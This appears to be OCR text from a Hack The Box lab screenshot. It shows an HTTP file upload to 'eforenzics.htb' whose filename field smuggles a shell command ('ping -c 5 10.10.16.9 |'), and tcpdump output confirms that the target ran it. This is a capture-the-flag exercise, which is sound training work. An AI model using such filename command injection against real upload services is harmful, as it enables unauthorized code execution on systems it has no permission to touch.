 Method Text Send
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
Sec-GPC: 1
Accept-Language: en-US,en;q=0.5
Referer: http://eforenzics.htb/service.html
------WebKitFormBoundarycdPyhTjdWWjzWAIV
Content-Disposition: form-data; name="image"; filename="ping -c 5 10.10.16.9 |"
Content-Type: image/png
PNG
tun0 UNKNOWN 10.10.16.9/23 dead:beef:4::1007/64 fe80::81ae:ac5d:56d7:d27a/64
~/D/temp sudo tcpdump -i tun0 icmp Fri 03 Feb 2023 02:28:18 AM CST
[sudo] password for corvus:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
02:28:42.433408 IP eforenzics.htb > 10.10.16.9: ICMP echo request, id 3, seq 1, length 64
02:28:42.433458 IP 10.10.16.9 > eforenzics.htb: ICMP echo reply, id 3, seq 1, length 64
02:28:43.496035 IP eforenzics.htb > 10.10.16.9: ICMP echo request, id 3, seq 2, length 64
02:28:43.496060 IP 10.10.16.9 > eforenzics.htb: ICMP echo reply, id 3, seq 2, length 64
02:28:44.519877 IP eforenzics.htb > 10.10.16.9: ICMP echo request, id 3, seq 3, length 64
02:28:44.519892 IP 10.10.16.9 > eforenzics.htb: ICMP echo reply, id 3, seq 3, length 64
02:28:45.448096 IP eforenzics.htb > 10.10.16.9: ICMP echo request, id 3, seq 4, length 64
02:28:45.448137 IP 10.10.16.9 > eforenzics.htb: ICMP echo reply, id 3, seq 4, length 64
02:28:46.571045 IP eforenzics.htb > 10.10.16.9: ICMP echo request, id 3, seq 5, length 64
02:28:46.571077 IP 10.10.16.9 > eforenzics.htb: ICMP echo reply, id 3, seq 5, length 64